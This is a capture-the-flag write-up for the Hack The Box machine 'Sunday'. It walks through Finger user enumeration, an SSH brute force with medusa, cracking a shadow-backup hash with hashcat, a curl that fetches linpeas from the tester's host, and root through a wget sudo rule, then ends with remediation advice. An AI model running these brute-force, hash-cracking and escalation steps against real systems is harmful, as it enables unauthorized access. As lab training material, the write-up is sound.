Sunday writeup
Box name: Sunday
Difficulty: Easy
OS: Solaris
Overview: Sunday is a fairly simple machine, however it uses fairly old software and can be a bit unpredictable at times. It mainly focuses on exploiting the Finger service as well as the use of weak credentials.
Link: https://app.hackthebox.com/machines/Sunday?sort_by=created_at&sort_type=desc
Machine IP: 10.129.31.172
Ran rustscan to scan the machine.
rustscan -a 10.129.31.172 –ulimit 5000 -b 2000 — -A -Pn

I have never seen port 79 before. Decided to look it up on hacktricks and there are some notes on it https://hacktricks.wiki/en/network-services-pentesting/pentesting-finger.html. Read through that and looks like there may be usernames we can grab, along with other information. Ran finger-user-enum.
perl ~/fknhack/finger-user-enum-1.0/finger-user-enum.pl -U /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -t 10.129.31.172

Interesting users are root, sammy and sunny. I checked out the http server 6787 but bad request. Looks like nothing comes from this.
Ssh is strangely on another port. Tried bruteforcing with hydra but that wasn’t working. Tried medusa and it started running.
medusa -h 10.129.31.172 -n 22022 -u sunny -P /usr/share/wordlists/rockyou.txt -M ssh -f
It ended up finding sunday as the password which I should’ve just guessed…

Sunny:sunday

We can ssh in successfully.

User.txt is in sammy’s /home though but we don’t have her credentials yet.

Ran sudo -l for a quick win and we can run something called troll. I hope this isn’t bait.
Tried googling and looking it up on gtfobins. Ran it too.

It looks like I got trolled. I’ll throw linpeas on the machine. Ran httpserver.
sudo python3 -m http.server
Downloaded it to the machine in /tmp. Made it executable then ran it.
curl http://10.10.16.147:8000/linpeas.sh -o linpeas.sh

Since this is Solaris though the output is mostly junk. When moving to /tmp though I noticed a /backup. Reading those files it looks like it’s a backup of the hashes.

Put her hash in hash.txt. As this is sha256crypt we try to crack it with hashcat with module 7400.
hashcat -m 7400 hash.txt /usr/share/wordlists/rockyou.txt

Sammy:cooldude!

SShed into sammy and grabbed the flag.

Ran sudo -l and we have wget as root.

Checked out what we can do using gtfobins https://gtfobins.org/gtfobins/wget/#shell. And following those steps gets us root.
GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified ports 79 (Finger), 111 (RPC), 6787 (HTTP), and 22022 (SSH). Port 79 was unfamiliar so researched it on HackTricks. The HTTP server on 6787 returned a bad request. SSH was running on a non-standard port.
rustscan -a 10.129.31.172 –ulimit 5000 -b 2000 — -A -Pn
2 – Finger service user enumeration Used finger-user-enum with a large username wordlist against the Finger service and identified three valid users: root, sammy, and sunny.
perl finger-user-enum.pl -U /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -t 10.129.31.172
3 – SSH brute force and initial access Attempted brute forcing with Hydra but it was unreliable. Switched to Medusa against the sunny account using rockyou on the non-standard SSH port and recovered the password. SSH’d in as sunny.
medusa -h 10.129.31.172 -n 22022 -u sunny -P /usr/share/wordlists/rockyou.txt -M ssh -f
Credentials recovered: sunny:sunday
4 – Hash recovery from backup file User.txt was in sammy’s home directory and was not accessible as sunny. Ran sudo -l and found access to a troll binary which did nothing useful. Uploaded and ran LinPEAS but output was mostly noise on Solaris. While navigating to /tmp found a /backup directory containing a shadow file backup with sammy’s password hash.
5 – Hash cracking and lateral movement Identified the hash as sha256crypt and cracked it with Hashcat. SSH’d in as sammy and retrieved user.txt.
hashcat -m 7400 hash.txt /usr/share/wordlists/rockyou.txt
Credentials recovered: sammy:cooldude!
6 – Privilege Escalation – wget sudo abuse Ran sudo -l as sammy and found wget could be run as root. Used the GTFOBins wget technique to escalate to root and retrieved root.txt.
Key Takeaways
- Finger service exposing valid usernames – The Finger service on port 79 allowed unauthenticated enumeration of valid system users including root, sammy, and sunny. The Finger service is a decades-old protocol with no place on modern systems and must be disabled on all hosts.
- Weak SSH password brute forced with rockyou – Sunny’s SSH password was the word sunday, matching the box name and trivially guessable. Weak passwords on SSH-accessible accounts are critical findings. Password-based SSH authentication must be replaced with key-based authentication and accounts must use strong randomly generated passwords.
- Shadow file backup readable by a low-privilege user – A backup of the shadow file was stored in /backup and was readable without root privileges, exposing password hashes for all backed-up accounts. Shadow file backups must be stored with the same restrictions as the live shadow file and must be readable only by root.
- Weak password crackable with rockyou – Sammy’s password was in the rockyou wordlist and cracked quickly from a sha256crypt hash. All user passwords must meet complexity requirements that make dictionary attacks impractical regardless of the hashing algorithm in use.
- wget sudo rule enabling privilege escalation – Sammy could run wget as root, which GTFOBins documents as a reliable privilege escalation path. Sudo rules must be reviewed against GTFOBins before deployment and any rule granting file download or output redirection capabilities as root must be considered equivalent to full root access.
- SSH running on a non-standard port – SSH was listening on port 22022 rather than the standard port 22. Non-standard ports provide no meaningful security benefit and obscure the service from standard monitoring and scanning tools used by defenders.
Remediation
[Immediate] Disable the Finger service Remove or disable the Finger daemon immediately and block port 79 at the host firewall and network perimeter. The Finger protocol provides no operational value on modern systems and exposes user enumeration capabilities to any unauthenticated host.
[Immediate] Remove the wget sudo rule Delete the sudoers entry allowing sammy to run wget as root immediately. Audit all sudo configurations across the environment for similar entries granting file transfer, download, or output redirection capabilities as root and remove any that are not explicitly required with a documented justification.
[Immediate] Restrict access to shadow file backups Set the /backup directory and all files within it to be readable only by root. Audit all backup locations across the system for sensitive files including shadow, passwd, and credential stores. Implement a backup policy that applies the same access controls to backup copies as to the originals.
[Immediate] Enforce key-based SSH authentication Disable password-based SSH authentication by setting PasswordAuthentication no in the SSH configuration. Require all users to authenticate with SSH keys. Rotate all accounts where passwords have been recovered and enforce strong randomly generated passwords as a minimum on any system where password auth cannot be immediately disabled.
[Short-term] Enforce strong passwords across all accounts Both sunny and sammy had passwords that were crackable with rockyou. Enforce a password policy requiring a minimum of 14 characters with complexity for all accounts. Audit existing passwords against common wordlists and force resets where weak passwords are identified.
[Long-term] Decommission legacy services and implement a hardening baseline Solaris systems running legacy services like Finger are frequently overlooked in hardening programs. Define a hardening baseline covering service minimization, SSH configuration, backup file permissions, sudo policy, and password requirements. Include legacy and non-Linux Unix systems in the scope of regular vulnerability scans and penetration tests.
Leave a comment